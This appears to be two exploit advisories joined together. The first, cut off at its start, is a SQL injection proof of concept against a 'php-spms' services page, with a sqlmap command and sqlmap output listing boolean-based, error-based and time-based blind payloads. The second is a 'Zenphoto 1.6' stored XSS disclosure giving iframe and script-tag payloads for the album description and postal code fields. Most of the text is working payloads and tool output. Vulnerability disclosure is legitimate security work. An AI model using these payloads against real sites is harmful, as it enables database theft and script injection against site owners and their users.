http://localhost/php-spms/?page=services/view&id=2 just add single quote to
verify the SQL Injection.
Step 2 - Run sqlmap -u " http://localhost/php-spms/?page=services/view&id=2"
-p id --dbms=mysql
SQLMap Response:
----------------------
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: page=services/view&id=1' AND 8462=8462 AND 'jgHw'='jgHw
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP
BY clause (FLOOR)
Payload: page=services/view&id=1' AND (SELECT 1839 FROM(SELECT
COUNT(*),CONCAT(0x7178717171,(SELECT
(ELT(1839=1839,1))),0x7176786271,FLOOR(RAND(0)*2))x FROM
INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'Cqhk'='Cqhk
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: page=services/view&id=1' AND (SELECT 1072 FROM
(SELECT(SLEEP(5)))lurz) AND 'RQzT'='RQzT
Exploit Title: Zenphoto 1.6 - Multiple stored XSS
Application: Zenphoto-1.6 xss poc
Version: 1.6
Bugs: XSS
Technology: PHP
Vendor URL: https://www.zenphoto.org/news/zenphoto-1.6/
Software Link: https://github.com/zenphoto/zenphoto/archive/v1.6.zip
Date of found: 01-05-2023
Author: Mirabbas Ağalarov
Tested on: Linux
2. Technical Details & POC
========================================
###XSS-1###
steps:
1. create new album
2. write Album Description : <iframe src="https://14.rs"></iframe>
3. save and view album http://localhost/zenphoto-1.6/index.php?album=new-album or http://localhost/zenphoto-1.6/
=====================================================
###XSS-2###
steps:
1. go to user account and change user data (http://localhost/zenphoto-1.6/zp-core/admin-users.php?page=users)
2.change postal code as <script>alert(4)</script>
3.if admin user information import as html , xss will trigger
poc video : https://youtu.be/JKdC980ZbLY




